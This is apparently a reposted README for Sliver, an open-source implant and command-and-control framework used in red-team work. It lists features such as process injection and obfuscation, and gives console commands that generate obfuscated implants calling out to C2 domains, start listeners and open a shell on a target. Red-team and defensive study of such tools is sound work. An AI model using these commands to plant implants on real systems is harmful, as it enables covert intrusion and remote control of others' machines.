Sliver is a general purpose cross-platform implant framework that supports C2 over Mutual-TLS, HTTP(S), and DNS. Implants are dynamically compiled with unique X.509 certificates signed by a per-instance certificate authority generated when you first run the binary.
The server, client, and implant all support MacOS, Windows, and Linux (and possibly every Golang compiler target but we’ve not tested them all).
Warning: Sliver is currently in alpha, you’ve been warned
Features
- Dynamic code generation
- Compile-time obfuscation
- Local and remote process injection
- Anti-anti-anti-forensics
- Secure C2 over mTLS, HTTP(S), and DNS
- Windows process migration
- Windows user token manipulation
- Multiplayer-mode
- Procedurally generated C2 over HTTP (work in progress)
- Let’s Encrypt integration
- In-memory .NET assembly execution
- DNS Canary Blue Team Detection
Also Read : Konan – Advanced Web Application Dir Scanner
Getting Started
The server supports Linux, Windows, and MacOS however we recommend running the server on a Linux host, some features may be more difficult to get working on a Windows or MacOS server but all basic built-in functionality should work fine.
Download the latest release for your platform, and just run the binary. The first time you run the server it’ll need to unpack some assets, which may take a minute or two, subsequent start ups should be faster.
NOTE: Sliver has two external dependancies for optional features: MinGW and Metasploit. To enable shellcode/staged payloads you need to install MinGW. To enable MSF integrations you’ll need Metasploit installed.
The Dockerfile build of Sliver is mostly designed to run
the unit tests but includes both MinGW and Metasploit. If you plan to
run the server using Docker you’ll need to forward the appropriate TCP
ports (e.g. 80, 443, 31337) yourself.
MinGW Setup
In order to enable shellcode/staged/DLL payloads you’ll need to
install MinGW on the server (clients connecting to the server do not
need it installed). By default Sliver will look in the usual places for
MinGW binaries but you can override this using the environment variable SLIVER_CC.
apt-get install mingw-w64 binutils-mingw-w64 g++-mingw-w64
brew install mingw-w64
We strongly recommend using the nightly framework installers, Sliver expects version 5 or later.
Generating implants is done using the generate command, you must specify at least one C2 endpoint using --mtls, --http, or --dns. Note that when an implant attempts to connect to an endpoint specified using --http it will try both HTTPS and then HTTP (if HTTPS fails).
We recommend using mutual TLS (--mtls) whenever possible. You can also specify an output directory with --save, by default the implant will be saved to the current working directory.
sliver > generate –mtls example.com –save /Users/moloch/Desktop
[*] Generating new windows/amd64 Sliver binary
[*] Symbol obfuscation is enabled, this process takes about 15 minutes
[*] Build completed in 00:10:16
[*] Sliver binary saved to: /Users/moloch/Desktop/NEW_GRAPE.exe
IMPORTANT: The symbol obfuscation process can take
15+ mintues to complete depending on your server’s CPU resources. You
can skip this step with --skip-symbols but a lot of sketchy
information will end up in the binaries that get generated. You should
only use this flag if you’re just playing around, or do not care about
stealth.
Sliver implants are cross-platform, you can change the compiler target with the --os flag:
sliver > generate –mtls example.com –save /Users/moloch/Desktop –skip-symbols –os mac
[*] Generating new darwin/amd64 Sliver binary
[!] Symbol obfuscation is disabled
[*] Build completed in 00:00:03
[*] Sliver binary saved to: /Users/moloch/Desktop/PROPER_ANTHONY
The server will also assign codenames to each generated binary i.e. NEW_GRAPE.exe
you can rename the file to anything you need to, but these codenames
will still uniquely identify the generated binary (they’re inserted at
compile-time). You can also view all previously generated implant
binaries with the slivers command:
sliver > slivers Name OS/Arch Debug Format ==== ======= ===== ====== CAUTIOUS_PANPIPE darwin/amd64 false EXECUTABLE LATE_SUBCOMPONENT windows/amd64 false SHARED_LIB RUBBER_PRINTER windows/amd64 true SHARED_LIB RACIAL_SPECTACLES darwin/amd64 false EXECUTABLE MATHEMATICAL_SASH darwin/amd64 true SHARED_LIB MUSHY_TRADITIONALISM windows/amd64 false SHARED_LIB SICK_SPY darwin/amd64 false EXECUTABLE
If you need to re-download a previously generated implant use the regenerate command:
sliver > regenerate –save /Users/moloch/Desktop/ NEW_GRAPE
[*] Sliver binary saved to: /Users/moloch/Desktop/NEW_GRAPE.exe
Before you can catch the shell, you’ll first need to start a listener. You use the commands mtls, http, https, and dns to start listeners for each protocol (remember endpoints specified with --http can connect to a listener started with https). You can use the jobs command to view and manage listeners running in the background.
sliver > mtls [*] Starting mTLS listener ... [*] Successfully started job #1 sliver > jobs ID Name Protocol Port == ==== ======== ==== 1 mTLS tcp 8888
In this example we’re using Mutual TLS, the required certificates for setting up and securing this connection have already been generated in the background and the client certificate pair was embedded into the implant at compile-time. So to get a shell you just have to run the binary on the target.
[*] Session #1 PROPER_ANTHONY – 127.0.0.1:49929 (narvi.local) – darwin/amd64
sliver > use 1
[*] Active sliver PROPER_ANTHONY (1)
sliver (PROPER_ANTHONY) > ls
/Users/moloch/Desktop
=====================
.DS_Store 6.0 KiB
.localized 0 B
PROPER_ANTHONY 6.3 MiB
Multiple Domains/Protocols
You can specify multiple domains and protocols during the generation process. Right now Sliver will attempt to use the most performant protocols first (MTLS -> HTTP(S) -> DNS) using subsequent domains/protocols when connections fail.
sliver > generate –mtls example.com –http foobar.com –dns 1.lil-peep.rip
Eventually we’ll add a feature to manually specify the fallback protocols, or you can add this feature and send up a PR.